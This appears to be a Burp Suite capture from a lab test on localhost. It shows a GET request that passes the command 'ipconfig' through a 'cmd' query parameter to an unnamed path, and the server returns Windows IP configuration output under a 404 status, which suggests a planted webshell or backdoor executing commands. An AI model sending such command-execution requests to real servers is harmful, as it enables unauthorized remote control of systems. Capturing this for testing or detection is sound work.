 Request
Pretty Raw Hex
\n
1 GET /xxx?cmd=ipconfig HTTP/1.1
2 Host: localhost:8484
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Date: Mon, 30 Jan 2023 09:56:34 GMT
6 Connection: close
7 Content-Length: 1959
8
9
10 Windows IP Configuration
11
12
13 Wireless LAN adapter ????* 1:
14
15 Media State . . . . . . . . . . . : Media disconnected
16 Connection-specific DNS Suffix . :
17
18 Wireless LAN adapter ????* 2:
19
20 Media State . . . . . . . . . . . : Media disconnected
21 Connection-specific DNS Suffix . :
22
23 Ethernet adapter VMware Network Adapter VMnet1:
24
25 Connection-specific DNS Suffix . :
INSPECTOR